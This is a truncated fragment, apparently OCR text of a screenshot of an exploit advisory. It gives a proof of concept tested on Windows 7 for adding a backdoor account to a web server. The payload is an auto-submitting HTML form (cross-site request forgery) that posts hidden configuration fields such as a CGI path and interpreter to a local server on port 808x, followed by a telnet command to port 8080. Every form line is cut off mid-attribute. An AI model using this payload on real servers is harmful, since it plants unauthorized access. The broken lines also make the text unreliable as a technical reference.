
Tested Windows 7.

Exploit/POC:

=============

1) add backdoor account POC.

<form action="http://127.0.0.1:808
<input type="hidden" name="access_
<input type="hidden" name="cgi_pat
<input type="hidden" name="index_f
<input type="hidden" name="cgi_int
<script>document.forms[0].submit()<
</form>

2) TELNET x.x.x.x 8080
